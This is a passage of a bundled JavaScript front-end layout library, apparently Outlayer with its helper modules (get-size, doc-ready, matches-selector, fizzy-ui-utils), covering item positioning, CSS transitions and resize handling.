  define( 'get-size/get-size',[ 'get-style-property/get-style-property' ], defineGetSize );
} else if ( typeof exports === 'object' ) {
 
  module.exports = defineGetSize( require('desandro-get-style-property') );
} else {
 
  window.getSize = defineGetSize( window.getStyleProperty );
}

})( window );

 

 
 

( function( window ) {



var document = window.document;
 
var queue = [];

function docReady( fn ) {
 
  if ( typeof fn !== 'function' ) {
    return;
  }

  if ( docReady.isReady ) {
 
    fn();
  } else {
 
    queue.push( fn );
  }
}

docReady.isReady = false;
 
function onReady( event ) {
 
  var isIE8NotReady = event.type === 'readystatechange' && document.readyState !== 'complete';
  if ( docReady.isReady || isIE8NotReady ) {
    return;
  }

  trigger();
}

function trigger() {
  docReady.isReady = true;
 
  for ( var i=0, len = queue.length; i < len; i++ ) {
    var fn = queue[i];
    fn();
  }
}

function defineDocReady( eventie ) {
 
  if ( document.readyState === 'complete' ) {
    trigger();
  } else {
 
    eventie.bind( document, 'DOMContentLoaded', onReady );
    eventie.bind( document, 'readystatechange', onReady );
    eventie.bind( window, 'load', onReady );
  }

  return docReady;
}
 
if ( typeof define === 'function' && define.amd ) {
 
  define( 'doc-ready/doc-ready',[ 'eventie/eventie' ], defineDocReady );
} else if ( typeof exports === 'object' ) {
  module.exports = defineDocReady( require('eventie') );
} else {
 
  window.docReady = defineDocReady( window.eventie );
}

})( window );

 

 
 

( function( ElemProto ) {

  

  var matchesMethod = ( function() {
 
    if ( ElemProto.matches ) {
      return 'matches';
    }
 
    if ( ElemProto.matchesSelector ) {
      return 'matchesSelector';
    }
 
    var prefixes = [ 'webkit', 'moz', 'ms', 'o' ];

    for ( var i=0, len = prefixes.length; i < len; i++ ) {
      var prefix = prefixes[i];
      var method = prefix + 'MatchesSelector';
      if ( ElemProto[ method ] ) {
        return method;
      }
    }
  })();
 

  function match( elem, selector ) {
    return elem[ matchesMethod ]( selector );
  }
 

  function checkParent( elem ) {
 
    if ( elem.parentNode ) {
      return;
    }
    var fragment = document.createDocumentFragment();
    fragment.appendChild( elem );
  }
 
 
 
  function query( elem, selector ) {
 
    checkParent( elem );
 
    var elems = elem.parentNode.querySelectorAll( selector );
    for ( var i=0, len = elems.length; i < len; i++ ) {
 
      if ( elems[i] === elem ) {
        return true;
      }
    }
 
    return false;
  }
 

  function matchChild( elem, selector ) {
    checkParent( elem );
    return match( elem, selector );
  }
 

  var matchesSelector;

  if ( matchesMethod ) {
 
 
    var div = document.createElement('div');
    var supportsOrphans = match( div, 'div' );
    matchesSelector = supportsOrphans ? match : matchChild;
  } else {
    matchesSelector = query;
  }
 
  if ( typeof define === 'function' && define.amd ) {
 
    define( 'matches-selector/matches-selector',[],function() {
      return matchesSelector;
    });
  } else if ( typeof exports === 'object' ) {
    module.exports = matchesSelector;
  }
  else {
 
    window.matchesSelector = matchesSelector;
  }

})( Element.prototype );

 

 

( function( window, factory ) {
   
 

  if ( typeof define == 'function' && define.amd ) {
 
    define( 'fizzy-ui-utils/utils',[
      'doc-ready/doc-ready',
      'matches-selector/matches-selector'
    ], function( docReady, matchesSelector ) {
      return factory( window, docReady, matchesSelector );
    });
  } else if ( typeof exports == 'object' ) {
 
    module.exports = factory(
      window,
      require('doc-ready'),
      require('desandro-matches-selector')
    );
  } else {
 
    window.fizzyUIUtils = factory(
      window,
      window.docReady,
      window.matchesSelector
    );
  }

}( window, function factory( window, docReady, matchesSelector ) {



var utils = {};
 
 
utils.extend = function( a, b ) {
  for ( var prop in b ) {
    a[ prop ] = b[ prop ];
  }
  return a;
};
 

utils.modulo = function( num, div ) {
  return ( ( num % div ) + div ) % div;
};
 
  
var objToString = Object.prototype.toString;
utils.isArray = function( obj ) {
  return objToString.call( obj ) == '[object Array]';
};
 
 
utils.makeArray = function( obj ) {
  var ary = [];
  if ( utils.isArray( obj ) ) {
 
    ary = obj;
  } else if ( obj && typeof obj.length == 'number' ) {
 
    for ( var i=0, len = obj.length; i < len; i++ ) {
      ary.push( obj[i] );
    }
  } else {
 
    ary.push( obj );
  }
  return ary;
};
 
 
utils.indexOf = Array.prototype.indexOf ? function( ary, obj ) {
    return ary.indexOf( obj );
  } : function( ary, obj ) {
    for ( var i=0, len = ary.length; i < len; i++ ) {
      if ( ary[i] === obj ) {
        return i;
      }
    }
    return -1;
  };
 

utils.removeFrom = function( ary, obj ) {
  var index = utils.indexOf( ary, obj );
  if ( index != -1 ) {
    ary.splice( index, 1 );
  }
};
 
 
utils.isElement = ( typeof HTMLElement == 'function' || typeof HTMLElement == 'object' ) ?
  function isElementDOM2( obj ) {
    return obj instanceof HTMLElement;
  } :
  function isElementQuirky( obj ) {
    return obj && typeof obj == 'object' &&
      obj.nodeType == 1 && typeof obj.nodeName == 'string';
  };
 

utils.setText = ( function() {
  var setTextProperty;
  function setText( elem, text ) {
 
    setTextProperty = setTextProperty || ( document.documentElement.textContent !== undefined ? 'textContent' : 'innerText' );
    elem[ setTextProperty ] = text;
  }
  return setText;
})();
 

utils.getParent = function( elem, selector ) {
  while ( elem != document.body ) {
    elem = elem.parentNode;
    if ( matchesSelector( elem, selector ) ) {
      return elem;
    }
  }
};
 
 
utils.getQueryElement = function( elem ) {
  if ( typeof elem == 'string' ) {
    return document.querySelector( elem );
  }
  return elem;
};
 
 
utils.handleEvent = function( event ) {
  var method = 'on' + event.type;
  if ( this[ method ] ) {
    this[ method ]( event );
  }
};
 

utils.filterFindElements = function( elems, selector ) {
 
  elems = utils.makeArray( elems );
  var ffElems = [];

  for ( var i=0, len = elems.length; i < len; i++ ) {
    var elem = elems[i];
 
    if ( !utils.isElement( elem ) ) {
      continue;
    }
 
    if ( selector ) {
 
      if ( matchesSelector( elem, selector ) ) {
        ffElems.push( elem );
      }
 
      var childElems = elem.querySelectorAll( selector );
 
      for ( var j=0, jLen = childElems.length; j < jLen; j++ ) {
        ffElems.push( childElems[j] );
      }
    } else {
      ffElems.push( elem );
    }
  }

  return ffElems;
};
 

utils.debounceMethod = function( _class, methodName, threshold ) {
 
  var method = _class.prototype[ methodName ];
  var timeoutName = methodName + 'Timeout';

  _class.prototype[ methodName ] = function() {
    var timeout = this[ timeoutName ];
    if ( timeout ) {
      clearTimeout( timeout );
    }
    var args = arguments;

    var _this = this;
    this[ timeoutName ] = setTimeout( function() {
      method.apply( _this, args );
      delete _this[ timeoutName ];
    }, threshold || 100 );
  };
};
 
 
utils.toDashed = function( str ) {
  return str.replace( /(.)([A-Z])/g, function( match, $1, $2 ) {
    return $1 + '-' + $2;
  }).toLowerCase();
};

var console = window.console;
 
utils.htmlInit = function( WidgetClass, namespace ) {
  docReady( function() {
    var dashedNamespace = utils.toDashed( namespace );
    var elems = document.querySelectorAll( '.js-' + dashedNamespace );
    var dataAttr = 'data-' + dashedNamespace + '-options';

    for ( var i=0, len = elems.length; i < len; i++ ) {
      var elem = elems[i];
      var attr = elem.getAttribute( dataAttr );
      var options;
      try {
        options = attr && JSON.parse( attr );
      } catch ( error ) {
 
        if ( console ) {
          console.error( 'Error parsing ' + dataAttr + ' on ' +
            elem.nodeName.toLowerCase() + ( elem.id ? '#' + elem.id : '' ) + ': ' +
            error );
        }
        continue;
      }
 
      var instance = new WidgetClass( elem, options );
 
      var jQuery = window.jQuery;
      if ( jQuery ) {
        jQuery.data( elem, namespace, instance );
      }
    }
  });
};
 

return utils;

}));

 

( function( window, factory ) {
 
  if ( typeof define === 'function' && define.amd ) {
 
    define( 'outlayer/item',[
        'eventEmitter/EventEmitter',
        'get-size/get-size',
        'get-style-property/get-style-property',
        'fizzy-ui-utils/utils'
      ],
      function( EventEmitter, getSize, getStyleProperty, utils ) {
        return factory( window, EventEmitter, getSize, getStyleProperty, utils );
      }
    );
  } else if (typeof exports === 'object') {
 
    module.exports = factory(
      window,
      require('wolfy87-eventemitter'),
      require('get-size'),
      require('desandro-get-style-property'),
      require('fizzy-ui-utils')
    );
  } else {
 
    window.Outlayer = {};
    window.Outlayer.Item = factory(
      window,
      window.EventEmitter,
      window.getSize,
      window.getStyleProperty,
      window.fizzyUIUtils
    );
  }

}( window, function factory( window, EventEmitter, getSize, getStyleProperty, utils ) {
 

var getComputedStyle = window.getComputedStyle;
var getStyle = getComputedStyle ?
  function( elem ) {
    return getComputedStyle( elem, null );
  } :
  function( elem ) {
    return elem.currentStyle;
  };


function isEmptyObj( obj ) {
  for ( var prop in obj ) {
    return false;
  }
  prop = null;
  return true;
}
 

var transitionProperty = getStyleProperty('transition');
var transformProperty = getStyleProperty('transform');
var supportsCSS3 = transitionProperty && transformProperty;
var is3d = !!getStyleProperty('perspective');

var transitionEndEvent = {
  WebkitTransition: 'webkitTransitionEnd',
  MozTransition: 'transitionend',
  OTransition: 'otransitionend',
  transition: 'transitionend'
}[ transitionProperty ];
 
var prefixableProperties = [
  'transform',
  'transition',
  'transitionDuration',
  'transitionProperty'
];
 
var vendorProperties = ( function() {
  var cache = {};
  for ( var i=0, len = prefixableProperties.length; i < len; i++ ) {
    var prop = prefixableProperties[i];
    var supportedProp = getStyleProperty( prop );
    if ( supportedProp && supportedProp !== prop ) {
      cache[ prop ] = supportedProp;
    }
  }
  return cache;
})();
 

function Item( element, layout ) {
  if ( !element ) {
    return;
  }

  this.element = element;
 
  this.layout = layout;
  this.position = {
    x: 0,
    y: 0
  };

  this._create();
}
 
utils.extend( Item.prototype, EventEmitter.prototype );

Item.prototype._create = function() {
 
  this._transn = {
    ingProperties: {},
    clean: {},
    onEnd: {}
  };

  this.css({
    position: 'absolute'
  });
};
 
Item.prototype.handleEvent = function( event ) {
  var method = 'on' + event.type;
  if ( this[ method ] ) {
    this[ method ]( event );
  }
};

Item.prototype.getSize = function() {
  this.size = getSize( this.element );
};

 
Item.prototype.css = function( style ) {
  var elemStyle = this.element.style;

  for ( var prop in style ) {
 
    var supportedProp = vendorProperties[ prop ] || prop;
    elemStyle[ supportedProp ] = style[ prop ];
  }
};
 
Item.prototype.getPosition = function() {
  var style = getStyle( this.element );
  var layoutOptions = this.layout.options;
  var isOriginLeft = layoutOptions.isOriginLeft;
  var isOriginTop = layoutOptions.isOriginTop;
  var x = parseInt( style[ isOriginLeft ? 'left' : 'right' ], 10 );
  var y = parseInt( style[ isOriginTop ? 'top' : 'bottom' ], 10 );
 
  x = isNaN( x ) ? 0 : x;
  y = isNaN( y ) ? 0 : y;
 
  var layoutSize = this.layout.size;
  x -= isOriginLeft ? layoutSize.paddingLeft : layoutSize.paddingRight;
  y -= isOriginTop ? layoutSize.paddingTop : layoutSize.paddingBottom;

  this.position.x = x;
  this.position.y = y;
};
 
Item.prototype.layoutPosition = function() {
  var layoutSize = this.layout.size;
  var layoutOptions = this.layout.options;
  var style = {};
 
  var xPadding = layoutOptions.isOriginLeft ? 'paddingLeft' : 'paddingRight';
  var xProperty = layoutOptions.isOriginLeft ? 'left' : 'right';
  var xResetProperty = layoutOptions.isOriginLeft ? 'right' : 'left';

  var x = this.position.x + layoutSize[ xPadding ];
 
  x = layoutOptions.percentPosition && !layoutOptions.isHorizontal ?
    ( ( x / layoutSize.width ) * 100 ) + '%' : x + 'px';
  style[ xProperty ] = x;
 
  style[ xResetProperty ] = '';
 
  var yPadding = layoutOptions.isOriginTop ? 'paddingTop' : 'paddingBottom';
  var yProperty = layoutOptions.isOriginTop ? 'top' : 'bottom';
  var yResetProperty = layoutOptions.isOriginTop ? 'bottom' : 'top';

  var y = this.position.y + layoutSize[ yPadding ];
 
  y = layoutOptions.percentPosition && layoutOptions.isHorizontal ?
    ( ( y / layoutSize.height ) * 100 ) + '%' : y + 'px';
  style[ yProperty ] = y;
 
  style[ yResetProperty ] = '';

  this.css( style );
  this.emitEvent( 'layout', [ this ] );
};
 
var translate = is3d ?
  function( x, y ) {
    return 'translate3d(' + x + 'px, ' + y + 'px, 0)';
  } :
  function( x, y ) {
    return 'translate(' + x + 'px, ' + y + 'px)';
  };


Item.prototype._transitionTo = function( x, y ) {
  this.getPosition();
 
  var curX = this.position.x;
  var curY = this.position.y;

  var compareX = parseInt( x, 10 );
  var compareY = parseInt( y, 10 );
  var didNotMove = compareX === this.position.x && compareY === this.position.y;
 
  this.setPosition( x, y );
 
  if ( didNotMove && !this.isTransitioning ) {
    this.layoutPosition();
    return;
  }

  var transX = x - curX;
  var transY = y - curY;
  var transitionStyle = {};
 
  var layoutOptions = this.layout.options;
  transX = layoutOptions.isOriginLeft ? transX : -transX;
  transY = layoutOptions.isOriginTop ? transY : -transY;
  transitionStyle.transform = translate( transX, transY );

  this.transition({
    to: transitionStyle,
    onTransitionEnd: {
      transform: this.layoutPosition
    },
    isCleaning: true
  });
};
 
Item.prototype.goTo = function( x, y ) {
  this.setPosition( x, y );
  this.layoutPosition();
};
 
Item.prototype.moveTo = supportsCSS3 ?
  Item.prototype._transitionTo : Item.prototype.goTo;

Item.prototype.setPosition = function( x, y ) {
  this.position.x = parseInt( x, 10 );
  this.position.y = parseInt( y, 10 );
};
 

 
 
Item.prototype._nonTransition = function( args ) {
  this.css( args.to );
  if ( args.isCleaning ) {
    this._removeStyles( args.to );
  }
  for ( var prop in args.onTransitionEnd ) {
    args.onTransitionEnd[ prop ].call( this );
  }
};

 
Item.prototype._transition = function( args ) {
 
  if ( !parseFloat( this.layout.options.transitionDuration ) ) {
    this._nonTransition( args );
    return;
  }

  var _transition = this._transn;
 
  for ( var prop in args.onTransitionEnd ) {
    _transition.onEnd[ prop ] = args.onTransitionEnd[ prop ];
  }
 
  for ( prop in args.to ) {
    _transition.ingProperties[ prop ] = true;
 
    if ( args.isCleaning ) {
      _transition.clean[ prop ] = true;
    }
  }
 
  if ( args.from ) {
    this.css( args.from );
 
    var h = this.element.offsetHeight;
 
    h = null;
  }
 
  this.enableTransition( args.to );
 
  this.css( args.to );

  this.isTransitioning = true;

};

var itemTransitionProperties = transformProperty && ( utils.toDashed( transformProperty ) +
  ',opacity' );

Item.prototype.enableTransition = function( ) {
 
 
 
  if ( this.isTransitioning ) {
    return;
  }
 
 
 
 
 
 
 
 
 
  this.css({
    transitionProperty: itemTransitionProperties,
    transitionDuration: this.layout.options.transitionDuration
  });
 
  this.element.addEventListener( transitionEndEvent, this, false );
};

Item.prototype.transition = Item.prototype[ transitionProperty ? '_transition' : '_nonTransition' ];
 

Item.prototype.onwebkitTransitionEnd = function( event ) {
  this.ontransitionend( event );
};

Item.prototype.onotransitionend = function( event ) {
  this.ontransitionend( event );
};
 
var dashedVendorProperties = {
  '-webkit-transform': 'transform',
  '-moz-transform': 'transform',
  '-o-transform': 'transform'
};

Item.prototype.ontransitionend = function( event ) {
 
  if ( event.target !== this.element ) {
    return;
  }
  var _transition = this._transn;
 
  var propertyName = dashedVendorProperties[ event.propertyName ] || event.propertyName;
 
  delete _transition.ingProperties[ propertyName ];
 
  if ( isEmptyObj( _transition.ingProperties ) ) {
 
    this.disableTransition();
  }
 
  if ( propertyName in _transition.clean ) {
 
    this.element.style[ event.propertyName ] = '';
    delete _transition.clean[ propertyName ];
  }
 
  if ( propertyName in _transition.onEnd ) {
    var onTransitionEnd = _transition.onEnd[ propertyName ];
    onTransitionEnd.call( this );
    delete _transition.onEnd[ propertyName ];
  }

  this.emitEvent( 'transitionEnd', [ this ] );
};

Item.prototype.disableTransition = function() {
  this.removeTransitionStyles();
  this.element.removeEventListener( transitionEndEvent, this, false );
  this.isTransitioning = false;
};

 
Item.prototype._removeStyles = function( style ) {
 
  var cleanStyle = {};
  for ( var prop in style ) {
    cleanStyle[ prop ] = '';
  }
  this.css( cleanStyle );
};

var cleanTransitionStyle = {
  transitionProperty: '',
  transitionDuration: ''
};

Item.prototype.removeTransitionStyles = function() {
 
  this.css( cleanTransitionStyle );
};
 
 
Item.prototype.removeElem = function() {
  this.element.parentNode.removeChild( this.element );
 
  this.css({ display: '' });
  this.emitEvent( 'remove', [ this ] );
};

Item.prototype.remove = function() {
 
  if ( !transitionProperty || !parseFloat( this.layout.options.transitionDuration ) ) {
    this.removeElem();
    return;
  }
 
  var _this = this;
  this.once( 'transitionEnd', function() {
    _this.removeElem();
  });
  this.hide();
};

Item.prototype.reveal = function() {
  delete this.isHidden;
 
  this.css({ display: '' });

  var options = this.layout.options;

  var onTransitionEnd = {};
  var transitionEndProperty = this.getHideRevealTransitionEndProperty('visibleStyle');
  onTransitionEnd[ transitionEndProperty ] = this.onRevealTransitionEnd;

  this.transition({
    from: options.hiddenStyle,
    to: options.visibleStyle,
    isCleaning: true,
    onTransitionEnd: onTransitionEnd
  });
};

Item.prototype.onRevealTransitionEnd = function() {
 
 
  if ( !this.isHidden ) {
    this.emitEvent('reveal');
  }
};

 
Item.prototype.getHideRevealTransitionEndProperty = function( styleProperty ) {
  var optionStyle = this.layout.options[ styleProperty ];
 
  if ( optionStyle.opacity ) {
    return 'opacity';
  }
 
  for ( var prop in optionStyle ) {
    return prop;
  }
};

Item.prototype.hide = function() {
 
  this.isHidden = true;
 
  this.css({ display: '' });

  var options = this.layout.options;

  var onTransitionEnd = {};
  var transitionEndProperty = this.getHideRevealTransitionEndProperty('hiddenStyle');
  onTransitionEnd[ transitionEndProperty ] = this.onHideTransitionEnd;

  this.transition({
    from: options.visibleStyle,
    to: options.hiddenStyle,
 
    isCleaning: true,
    onTransitionEnd: onTransitionEnd
  });
};

Item.prototype.onHideTransitionEnd = function() {
 
 
  if ( this.isHidden ) {
    this.css({ display: 'none' });
    this.emitEvent('hide');
  }
};

Item.prototype.destroy = function() {
  this.css({
    position: '',
    left: '',
    right: '',
    top: '',
    bottom: '',
    transition: '',
    transform: ''
  });
};

return Item;

}));

 

( function( window, factory ) {
 

  if ( typeof define == 'function' && define.amd ) {
 
    define( 'outlayer/outlayer',[
        'eventie/eventie',
        'eventEmitter/EventEmitter',
        'get-size/get-size',
        'fizzy-ui-utils/utils',
        './item'
      ],
      function( eventie, EventEmitter, getSize, utils, Item ) {
        return factory( window, eventie, EventEmitter, getSize, utils, Item);
      }
    );
  } else if ( typeof exports == 'object' ) {
 
    module.exports = factory(
      window,
      require('eventie'),
      require('wolfy87-eventemitter'),
      require('get-size'),
      require('fizzy-ui-utils'),
      require('./item')
    );
  } else {
 
    window.Outlayer = factory(
      window,
      window.eventie,
      window.EventEmitter,
      window.getSize,
      window.fizzyUIUtils,
      window.Outlayer.Item
    );
  }

}( window, function factory( window, eventie, EventEmitter, getSize, utils, Item ) {
 

var console = window.console;
var jQuery = window.jQuery;
var noop = function() {};
 
 
var GUID = 0;
 
var instances = {};


 
function Outlayer( element, options ) {
  var queryElement = utils.getQueryElement( element );
  if ( !queryElement ) {
    if ( console ) {
      console.error( 'Bad element for ' + this.constructor.namespace +
        ': ' + ( queryElement || element ) );
    }
    return;
  }
  this.element = queryElement;
 
  if ( jQuery ) {
    this.$element = jQuery( this.element );
  }
 
  this.options = utils.extend( {}, this.constructor.defaults );
  this.option( options );
 
  var id = ++GUID;
  this.element.outlayerGUID = id; // expando
  instances[ id ] = this; // associate via id
 
  this._create();

  if ( this.options.isInitLayout ) {
    this.layout();
  }
}
 
Outlayer.namespace = 'outlayer';
Outlayer.Item = Item;
 
Outlayer.defaults = {
  containerStyle: {
    position: 'relative'
  },
  isInitLayout: true,
  isOriginLeft: true,
  isOriginTop: true,
  isResizeBound: true,
  isResizingContainer: true,
 
  transitionDuration: '0.4s',
  hiddenStyle: {
    opacity: 0,
    transform: 'scale(0.001)'
  },
  visibleStyle: {
    opacity: 1,
    transform: 'scale(1)'
  }
};
 
utils.extend( Outlayer.prototype, EventEmitter.prototype );

 
Outlayer.prototype.option = function( opts ) {
  utils.extend( this.options, opts );
};

Outlayer.prototype._create = function() {
 
  this.reloadItems();
 
  this.stamps = [];
  this.stamp( this.options.stamp );
 
  utils.extend( this.element.style, this.options.containerStyle );
 
  if ( this.options.isResizeBound ) {
    this.bindResize();
  }
};
 
Outlayer.prototype.reloadItems = function() {
 
  this.items = this._itemize( this.element.children );
};


 
Outlayer.prototype._itemize = function( elems ) {

  var itemElems = this._filterFindItemElements( elems );
  var Item = this.constructor.Item;
 
  var items = [];
  for ( var i=0, len = itemElems.length; i < len; i++ ) {
    var elem = itemElems[i];
    var item = new Item( elem, this );
    items.push( item );
  }

  return items;
};

 
Outlayer.prototype._filterFindItemElements = function( elems ) {
  return utils.filterFindElements( elems, this.options.itemSelector );
};

 
Outlayer.prototype.getItemElements = function() {
  var elems = [];
  for ( var i=0, len = this.items.length; i < len; i++ ) {
    elems.push( this.items[i].element );
  }
  return elems;
};
 

 
Outlayer.prototype.layout = function() {
  this._resetLayout();
  this._manageStamps();
 
  var isInstant = this.options.isLayoutInstant !== undefined ?
    this.options.isLayoutInstant : !this._isLayoutInited;
  this.layoutItems( this.items, isInstant );
 
  this._isLayoutInited = true;
};
 
Outlayer.prototype._init = Outlayer.prototype.layout;

 
Outlayer.prototype._resetLayout = function() {
  this.getSize();
};


Outlayer.prototype.getSize = function() {
  this.size = getSize( this.element );
};

 
Outlayer.prototype._getMeasurement = function( measurement, size ) {
  var option = this.options[ measurement ];
  var elem;
  if ( !option ) {
 
    this[ measurement ] = 0;
  } else {
 
    if ( typeof option === 'string' ) {
      elem = this.element.querySelector( option );
    } else if ( utils.isElement( option ) ) {
      elem = option;
    }
 
    this[ measurement ] = elem ? getSize( elem )[ size ] : option;
  }
};

 
Outlayer.prototype.layoutItems = function( items, isInstant ) {
  items = this._getItemsForLayout( items );

  this._layoutItems( items, isInstant );

  this._postLayout();
};

 
Outlayer.prototype._getItemsForLayout = function( items ) {
  var layoutItems = [];
  for ( var i=0, len = items.length; i < len; i++ ) {
    var item = items[i];
    if ( !item.isIgnored ) {
      layoutItems.push( item );
    }
  }
  return layoutItems;
};

 
Outlayer.prototype._layoutItems = function( items, isInstant ) {
  this._emitCompleteOnItems( 'layout', items );

  if ( !items || !items.length ) {
 
    return;
  }

  var queue = [];

  for ( var i=0, len = items.length; i < len; i++ ) {
    var item = items[i];
 
    var position = this._getItemLayoutPosition( item );
 
    position.item = item;
    position.isInstant = isInstant || item.isLayoutInstant;
    queue.push( position );
  }

  this._processLayoutQueue( queue );
};

 
Outlayer.prototype._getItemLayoutPosition = function(   ) {
  return {
    x: 0,
    y: 0
  };
};

 
Outlayer.prototype._processLayoutQueue = function( queue ) {
  for ( var i=0, len = queue.length; i < len; i++ ) {
    var obj = queue[i];
    this._positionItem( obj.item, obj.x, obj.y, obj.isInstant );
  }
};

 
Outlayer.prototype._positionItem = function( item, x, y, isInstant ) {
  if ( isInstant ) {
 
    item.goTo( x, y );
  } else {
    item.moveTo( x, y );
  }
};

 
Outlayer.prototype._postLayout = function() {
  this.resizeContainer();
};

Outlayer.prototype.resizeContainer = function() {
  if ( !this.options.isResizingContainer ) {
    return;
  }
  var size = this._getContainerSize();
  if ( size ) {
    this._setContainerMeasure( size.width, true );
    this._setContainerMeasure( size.height, false );
  }
};

 
Outlayer.prototype._getContainerSize = noop;

 
Outlayer.prototype._setContainerMeasure = function( measure, isWidth ) {
  if ( measure === undefined ) {
    return;
  }

  var elemSize = this.size;
 
  if ( elemSize.isBorderBox ) {
    measure += isWidth ? elemSize.paddingLeft + elemSize.paddingRight +
      elemSize.borderLeftWidth + elemSize.borderRightWidth :
      elemSize.paddingBottom + elemSize.paddingTop +
      elemSize.borderTopWidth + elemSize.borderBottomWidth;
  }

  measure = Math.max( measure, 0 );
  this.element.style[ isWidth ? 'width' : 'height' ] = measure + 'px';
};

 
Outlayer.prototype._emitCompleteOnItems = function( eventName, items ) {
  var _this = this;
  function onComplete() {
    _this.emitEvent( eventName + 'Complete', [ items ] );
  }

  var count = items.length;
  if ( !items || !count ) {
    onComplete();
    return;
  }

  var doneCount = 0;
  function tick() {
    doneCount++;
    if ( doneCount === count ) {
      onComplete();
    }
  }
 
  for ( var i=0, len = items.length; i < len; i++ ) {
    var item = items[i];
    item.once( eventName, tick );
  }
};
 


 
Outlayer.prototype.ignore = function( elem ) {
  var item = this.getItem( elem );
  if ( item ) {
    item.isIgnored = true;
  }
};

 
Outlayer.prototype.unignore = function( elem ) {
  var item = this.getItem( elem );
  if ( item ) {
    delete item.isIgnored;
  }
};

 
Outlayer.prototype.stamp = function( elems ) {
  elems = this._find( elems );
  if ( !elems ) {
    return;
  }

  this.stamps = this.stamps.concat( elems );
 
  for ( var i=0, len = elems.length; i < len; i++ ) {
    var elem = elems[i];
    this.ignore( elem );
  }
};

 
Outlayer.prototype.unstamp = function( elems ) {
  elems = this._find( elems );
  if ( !elems ){
    return;
  }

  for ( var i=0, len = elems.length; i < len; i++ ) {
    var elem = elems[i];
 
    utils.removeFrom( this.stamps, elem );
    this.unignore( elem );
  }

};

 
Outlayer.prototype._find = function( elems ) {
  if ( !elems ) {
    return;
  }
 
  if ( typeof elems === 'string' ) {
    elems = this.element.querySelectorAll( elems );
  }
  elems = utils.makeArray( elems );
  return elems;
};

Outlayer.prototype._manageStamps = function() {
  if ( !this.stamps || !this.stamps.length ) {
    return;
  }

  this._getBoundingRect();

  for ( var i=0, len = this.stamps.length; i < len; i++ ) {
    var stamp = this.stamps[i];
    this._manageStamp( stamp );
  }
};
 
Outlayer.prototype._getBoundingRect = function() {
 
  var boundingRect = this.element.getBoundingClientRect();
  var size = this.size;
  this._boundingRect = {
    left: boundingRect.left + size.paddingLeft + size.borderLeftWidth,
    top: boundingRect.top + size.paddingTop + size.borderTopWidth,
    right: boundingRect.right - ( size.paddingRight + size.borderRightWidth ),
    bottom: boundingRect.bottom - ( size.paddingBottom + size.borderBottomWidth )
  };
};

 
Outlayer.prototype._manageStamp = noop;

 
Outlayer.prototype._getElementOffset = function( elem ) {
  var boundingRect = elem.getBoundingClientRect();
  var thisRect = this._boundingRect;
  var size = getSize( elem );
  var offset = {
    left: boundingRect.left - thisRect.left - size.marginLeft,
    top: boundingRect.top - thisRect.top - size.marginTop,
    right: thisRect.right - boundingRect.right - size.marginRight,
    bottom: thisRect.bottom - boundingRect.bottom - size.marginBottom
  };
  return offset;
};
 
 
 
Outlayer.prototype.handleEvent = function( event ) {
  var method = 'on' + event.type;
  if ( this[ method ] ) {
    this[ method ]( event );
  }
};

 
Outlayer.prototype.bindResize = function() {
 
  if ( this.isResizeBound ) {
    return;
  }
  eventie.bind( window, 'resize', this );
  this.isResizeBound = true;
};

 
Outlayer.prototype.unbindResize = function() {
  if ( this.isResizeBound ) {
    eventie.unbind( window, 'resize', this );
  }
  this.isResizeBound = false;
};
 
 
 
Outlayer.prototype.onresize = function() {
  if ( this.resizeTimeout ) {
    clearTimeout( this.resizeTimeout );
  }

  var _this = this;
  function delayed() {
    _this.resize();
    delete _this.resizeTimeout;
  }

  this.resizeTimeout = setTimeout( delayed, 100 );
};
 
Outlayer.prototype.resize = function() {
 
 
  if ( !this.isResizeBound || !this.needsResizeLayout() ) {
    return;
  }

  this.layout();
};

 
Outlayer.prototype.needsResizeLayout = function() {
  var size = getSize( this.element );
 
 
  var hasSizes = this.size && size;
  return hasSizes && size.innerWidth !== this.size.innerWidth;
};
 

 
Outlayer.prototype.addItems = function( elems ) {
  var items = this._itemize( elems );
 
  if ( items.length ) {
    this.items = this.items.concat( items );
  }
  return items;
};

 
Outlayer.prototype.appended = function( elems ) {
  var items = this.addItems( elems );
  if ( !items.length ) {
    return;
  }
 
  this.layoutItems( items, true );
  this.reveal( items );
};

 
Outlayer.prototype.prepended = function( elems ) {
  var items = this._itemize( elems );
  if ( !items.length ) {
    return;
  }
 
  var previousItems = this.items.slice(0);
  this.items = items.concat( previousItems );
 
  this._resetLayout();
  this._manageStamps();
 
  this.layoutItems( items, true );
  this.reveal( items );
 
  this.layoutItems( previousItems );
};

 
Outlayer.prototype.reveal = function( items ) {
  this._emitCompleteOnItems( 'reveal', items );

  var len = items && items.length;
  for ( var i=0; len && i < len; i++ ) {
    var item = items[i];
    item.reveal();
  }
};

 
Outlayer.prototype.hide = function( items ) {
  this._emitCompleteOnItems( 'hide', items );

  var len = items && items.length;
  for ( var i=0; len && i < len; i++ ) {
    var item = items[i];
    item.hide();
  }
};

 
Outlayer.prototype.revealItemElements = function( elems ) {
  var items = this.getItems( elems );
  this.reveal( items );
};

 
Outlayer.prototype.hideItemElements = function( elems ) {
  var items = this.getItems( elems );
  this.hide( items );
};

 
Outlayer.prototype.getItem = function( elem ) {
 
  for ( var i=0, len = this.items.length; i < len; i++ ) {
    var item = this.items[i];
    if ( item.element === elem ) {
 
      return item;
    }
  }
};

 
Outlayer.prototype.getItems = function( elems ) {
  elems = utils.makeArray( elems );
  var items = [];
  for ( var i=0, len = elems.length; i < len; i++ ) {
    var elem = elems[i];
    var item = this.getItem( elem );
    if ( item ) {
      items.push( item );
    }
  }

  return items;
};

 
Outlayer.prototype.remove = function( elems ) {
  var removeItems = this.getItems( elems );

  this._emitCompleteOnItems( 'remove', removeItems );
 
  if ( !removeItems || !removeItems.length ) {
    return;
  }

  for ( var i=0, len = removeItems.length; i < len; i++ ) {
    var item = removeItems[i];
    item.remove();
 
    utils.removeFrom( this.items, item );
  }
};
 
 
Outlayer.prototype.destroy = function() {
 
  var style = this.element.style;
  style.height = '';
  style.position = '';
  style.width = '';
 
  for ( var i=0, len = this.items.length; i < len; i++ ) {
    var item = this.items[i];
    item.destroy();
  }

  this.unbindResize();

  var id = this.element.outlayerGUID;
  delete instances[ id ]; // remove reference to instance by id
  delete this.element.outlayerGUID;
 
  if ( jQuery ) {
    jQuery.removeData( this.element, this.constructor.namespace );
  }

};
 

 
Outlayer.data = function( elem ) {
  elem = utils.getQueryElement( elem );
  var id = elem && elem.outlayerGUID;
  return id && instances[ id ];
};
 

 
Outlayer.create = function( namespace, options ) {
 
  function Layout() {
    Outlayer.apply( this, arguments );
  }
 
  if ( Object.create ) {
    Layout.prototype = Object.create( Outlayer.prototype );
  } else {
    utils.extend( Layout.prototype, Outlayer.prototype );
  }
 
